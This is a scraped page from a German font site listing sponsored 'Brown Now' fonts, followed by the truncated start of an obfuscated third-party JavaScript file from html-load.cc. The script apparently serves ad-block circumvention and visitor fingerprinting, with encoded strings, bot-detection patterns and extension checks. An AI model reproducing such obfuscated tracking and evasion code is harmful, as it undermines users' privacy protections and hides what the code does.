		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Ftwo-italic-brown-now-612208" target="_blank" title="Brown Now Two Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/B/R/Brown-Now-Two-Italic.webp" alt="Brown Now Two Italic" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Ftwo-italic-brown-now-612208" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Brown Now Two Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Brown Now Two Italic Sponsoren </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Ftwo-brown-now-612209" title="Brown Now Two" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Brown Now Two Sponsoren</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Ftwo-brown-now-612209" target="_blank" title="Brown Now Two" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/B/R/Brown-Now-Two.webp" alt="Brown Now Two" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Ftwo-brown-now-612209" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Brown Now Two" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Brown Now Two Sponsoren </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fone-brown-now-612210" title="Brown Now One" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Brown Now One Sponsoren</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fone-brown-now-612210" target="_blank" title="Brown Now One" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/B/R/Brown-Now-One.webp" alt="Brown Now One" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fone-brown-now-612210" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Brown Now One" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Brown Now One Sponsoren </span>
	</div>	

	</li>
</ul><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Schriftart" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Schriftart" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Schriftart" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Schriftart" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Schriftart" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Schriftart" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Schriftart" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Schriftart" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Schriftart" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Schriftart" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Schriftart" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Schriftart" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Schriftart" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Schriftart" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Schriftart" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Schriftart" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Schriftart" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Schriftart" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Schriftart" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Schriftart" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Schriftart" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Schriftart" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Schriftart" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Schriftart" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Schriftart" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Schriftart" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Schriftart" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram‑Schriften" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://de.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Neu" class="s26">Neu</a></li>
				<li><a href="/top-fonts.html" title="Spitze Schriftart" class="s26">Spitze Schriftart</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Schriften Videos" class="s26">Schriften Videos</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram‑Schriften</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Kontakt" class="s26">Kontakt</a></li>
				<li><a href="/link-to-us.html" title="Verbindungen" class="s26">Verbindungen</a></li>
				<li><a href="/terms.html" title="Bedingungen" class="s26">Bedingungen</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/ZGUuZmZvbnRzLm5ldA.js
body_size: 184146
content:
function a2w(){const S5=['imasdk.googleapis.com','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','_map','sussexexpress.co.uk','</a></span>','forEach','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','<font-weight-absolute>|bolder|lighter','geniee','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','navigator.plugins.length\x20is\x20undefined','<single-animation-direction>#','osano-','baseline|sub|super|<svg-length>','cap','_isTcfNeeded','1nlsdkf','<number>|left|center|right|leftwards|rightwards','<\x27margin\x27>','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','yellowblue.io','lastIndexOf','Node_baseURI','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','https://m1.openfpcdn.io/botd/v','spawn','getRandomValues','r2b2.io','Window','<\x27width\x27>','privacymanager.io','PseudoElementSelector','Function_toString','cqb','<clip-source>|[<basic-shape>||<geometry-box>]|none','[<filter-function>|<url>]+','<\x27min-inline-size\x27>','onreadystatechange','auto|isolate','[none|start|end|center]{1,2}','tagNameFilter','gpt-minutemedia','auth','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','auto|none|preserve-parent-color','__as_ready_resolve','criteo.com','parseSourceMapInput','window.top.document.domain;','HTMLTableColElement','admaru.net','asin(\x20<calc-sum>\x20)','HTMLImageElement_attributionSrc','includeHosts','DOMParser','intervalId','before','clickio.com','startOffset','opr','charAt','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','avt','windowSize','nullable','onmousedown','now','normal|break-word','as-event-handler-added','scrollY','channel','display\x20none\x20excluding\x20pro','performance','leftComparison','jg7y.quizlet.com','SharedWorker','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','<an-plus-b>|even|odd','a-mx.com','fGAJJ1JxajZDTldIXUk4c3g3dTNm','closed','AnPlusB','originalLine','interstitial','FontFace','lookupValue','none|all|<dashed-ident>#','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','childNodes','Vertical\x20line\x20is\x20expected','deg','script-src','versions','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','EventTarget_removeEventListener','_serializeMappings','Identifier\x20or\x20parenthesis\x20is\x20expected','auto|<integer>','addAtrule_','parent','d2VneWpwenV4MzhxMmE5dm1pZm90','Apple','Unknown\x20at-rule','<compositing-operator>#','readSequence','!(function(){','[restore-rejections]\x20handleQueued\x20fetch','window.top.apstag.runtime.callCqWrapper','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','attributes','poster','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','SyntaxMatchError','__phantomas','HTMLElement_innerText','<length>||<color>','data-owner','none|element|auto','getAdserverTargeting','article','query','readystatechange','event_sample_ratio','adUnitPath','SharedStorageWorklet_addModule','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','reduce','assign','Unexpected\x20input','clientWidth','Navigator','getClickUrl','supports(','skipUntilBalanced','<length>|thin|medium|thick','<media-query-list>','none|auto','svb','IVT\x20detection\x20failed','translateZ(\x20<length>\x20)','MatchOnce','duration','appendList','auto|stable&&both-edges?','<mask-layer>#','anonymous','adChoice','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','unprotect','isActive','horizontal|vertical|inline-axis|block-axis|inherit','option\x20encode\x20is\x20invalid','fraudSensorParams','mozInnerScreenX','isEncodedId','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','adjust.com','brainlyads.com','img','<\x27align-self\x27>\x20<\x27justify-self\x27>?','NestingSelector','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','bydata.com','clearTimeout','\x22\x20is\x20expected','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','parseWithFallback','liadm.com','alpha|luminance|match-source','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','slot','Event_stopImmediatePropagation','[id^=\x22gpt_ad_\x22]','c.appier.net','playwire.com','createSession','as_console','adsinteractive','/cgi-bin/PelicanC.dll','em1wYw==','symplr','cos(\x20<calc-sum>\x20)','elem','none|forwards|backwards|both','isElementDisplayNone','\x22></script>','level','adshield','<\x27opacity\x27>','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','\x20\x20\x20\x20','NmFreWhvcjgwbTM3c2xmdzF2eHA=','<html><head><script\x20src=\x22','Terminate\x20-\x20bot\x20detected','HTMLAnchorElement_pathname','ds.uncn.jp','<custom-property-name>','lineItemId','fs-','caption|icon|menu|message-box|small-caption|status-bar','as_location','PluginArray','HTMLMediaElement','nextSibling','getElementById','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','none|[<number>|<percentage>]{1,3}','hotjar.com','HTMLScriptElement_attributionSrc','protectedHeader','removeProperty','ep2.adtrafficquality.google','tail','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','calc(\x20<calc-sum>\x20)','HTMLLinkElement','low','<\x27min-height\x27>','ayads.co','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','ads','list','ads-','/report','gpt-funke','HTMLSourceElement_srcset','webGL','HEAD','id5-sync.com','log.pinterest.com','createItem','\x22inventories\x22','triggerCount','flip-block||flip-inline||flip-start','JSON_stringify','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','<span\x20id=\x22banner-','iionads.com','getName','originalUrl','<\x27border-width\x27>||<\x27border-style\x27>||<color>','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','kueezrtb.com','x-frame-height','<ns-prefix>?\x20<ident-token>','DocumentFragment_getElementById','charCodeAt',';\x20Priority=Low',',\x20scrollX:\x20','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','message','maxAge','toArray','\x20\x20\x20','<length>{1,4}','leave','raider.io','errArgs','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','some','scaleZ(\x20[<number>|<percentage>]\x20)','window.top.confiant.services().onASTAdLoad','welt.de','attributionsrc','getSlots','\x22\x20is\x20not\x20in\x20the\x20set.','setAttributeNS','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','document.documentElement\x20is\x20undefined','<html><head></head><body></body></html>','RENDERER','isVisibleIframe','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','Percent\x20sign\x20is\x20expected','ZWhvcg==','contentWindow','`\x20is\x20missed','writeln','Percentage','<\x27margin-block\x27>','cancelIdleCallback','$cdc_asdjflasutopfhvcZLmcf','enjgioijew','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','preload','lngtdv.com','initLogUploadHandler','detections','dataset','lvmin','_array','<keyframes-name>','silent','pa-pbjs-frame','!boolean-group','CSSStyleDeclaration_setProperty','mgid.com','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','w2g','Class\x20extends\x20value\x20','[INVENTORY]\x20found\x20visible\x20','token','Expect\x20`','https://fb.html-load.com','adma','[id^=\x22div-gpt-\x22]','Counter','<integer>','onParseError','consumeUntilExclamationMarkOrSemicolon','butt|round|square','only','toLowerCase','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','uBlock\x20Origin','extra','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','!important','dggn','/cou/iframe','googleads.g.doubleclick.net','sdkVersion','https://cmp.computerbild.de','https://tlx.3lift.com/header/auction','doctype','<\x27border-width\x27>','canvas','https://cmp.osano.com','outerHTML','readyState','textAd','set-cookie','recovery_loaded_time','data-target','translateX(\x20<length-percentage>\x20)','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','visible|hidden|clip|scroll|auto','sdk_version','HTMLVideoElement','<\x27padding-left\x27>{1,2}','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','getOutOfPage','Document_querySelector','root','safeframe.googlesyndication.com','lep.co.uk','orbidder.otto.de','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','closest','https://html-load.com','<custom-ident>|<string>','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','privacy-mgmt.com','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','secure','break','contents|none','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','https://report.ad-shield.cc/','FeatureRange','exportSnapshot','-ad','srcdoc','none|<integer>','Unknown\x20node\x20type:','baseURI','scheme','Text','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','units','<supports-decl>|<supports-selector-fn>','comma-token','fuse','addType_','noopStr','<blend-mode>#','setPrototypeOf','/recaptcha/api2/aframe','Destroying\x20interstitial\x20slots\x20:\x20','offsetAndType','as-extra','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','URL','static|relative|absolute|sticky|fixed|-webkit-sticky','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','label','ad.smaato.net','notificationPermissions\x20signal\x20unexpected\x20behaviour','Advertisement','undefined','alert','sourceRoot','HTMLMetaElement_httpEquiv','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','findValueFragments','MessageEvent_source','players','skipSC','getAtrulePrelude','_skipValidation','themoneytizer.com','\x27:\x27\x20[before|after|first-line|first-letter]','element\x20display\x20none\x20important','initial|inherit|unset|revert|revert-layer','pathname','[auto|<length-percentage>]{1,4}','set','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','<script>','https://consent.up.welt.de','tpc.googlesyndication.com','substrToCursor','programme-tv.net','useractioncomplete','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','RTCEncodedAudioFrame','atob','Selector\x20is\x20expected','Unknown\x20node\x20type\x20`','D